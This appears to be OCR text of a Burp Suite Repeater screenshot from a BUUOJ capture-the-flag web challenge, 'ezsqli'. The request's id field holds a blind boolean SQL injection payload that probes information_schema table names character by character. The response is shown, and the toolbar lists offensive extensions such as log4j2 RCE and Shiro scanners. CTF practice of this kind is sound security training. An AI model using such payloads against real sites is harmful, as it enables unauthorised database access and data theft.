 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://68bcc396-7f61-412d-a59b-d01fad776cce.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 68bcc396-7f61-412d-a59b-d01fad776cce.node4.buuoj.cn:81
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://68bcc396-7f61-412d-a59b-d01fad776cce.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://68bcc396-7f61-412d-a59b-d01fad776cce.node4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Connection: close
14
15 id=if(substr(select table_name from information_schema.tables where
table_schema=database(),1,1)="a",1,2)
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 23 Aug 2022 14:52:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 303
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <html>
11 <head>
12 <title>
ezsqli
</title>
13 </head>
14 <body>
15 <h3>
懒得 前端了，就这样⑧。 就是条带懒 。
</h3>
16 <h3>
<img src='/youruncle.jpg'/>
</h3>
17 <form action="index.php" method="POST">
18 <input type="text" name="id">
19 <input type="submit">
20 </form>
21 </body>
22 </html>
23 SQL Injection Checked.
? Search... 0 matches
INSPECTOR
Done 507 bytes | 60 millis